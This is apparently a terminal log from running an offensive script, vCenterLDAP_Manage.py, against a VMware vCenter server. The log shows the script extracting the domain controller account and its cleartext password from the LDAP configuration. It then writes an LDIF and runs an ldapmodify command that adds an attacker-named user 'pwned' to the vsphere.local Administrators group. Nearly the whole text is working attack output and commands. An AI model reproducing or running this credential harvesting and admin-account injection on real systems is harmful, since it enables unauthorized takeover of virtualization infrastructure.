 root [ /root/test ]# python vCenterLDAP_Manage.py addadmin
[*] Try to add a user as an admin
[*] Try to get the config of LDAP
[+] dcAccount: 192.168.100.3
[+] dcAccountDN: cn=192.168.100.3,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: g_;s$JfCY:QPyB,i2:U>
[*] Try to generate the ldif
Eg.
   user dn: CN=test1,CN=Users,DC=aaa,DC=bbb
input the user dn: CN=pwned,CN=Users,DC=aaa,DC=bbb
[*] Confirm the ldif
dn: cn=Administrators,cn=Builtin,dc=vsphere,dc=local
changetype: modify
add: member
member: CN=pwned,CN=Users,DC=aaa,DC=bbb
[*] Try to generate the ldif
[*] Try to modify the data
[+] Command: ldapmodify -x -h 192.168.100.3 -D "cn=192.168.100.3,ou=Domain Controllers,dc=vsphere,dc=local" -w 'g_;s$JfCY:QPyB,i2:U>
' -f addadmin.ldif
modifying entry "cn=Administrators,cn=Builtin,dc=vsphere,dc=local"
[*] Try to clean the ldif
All done.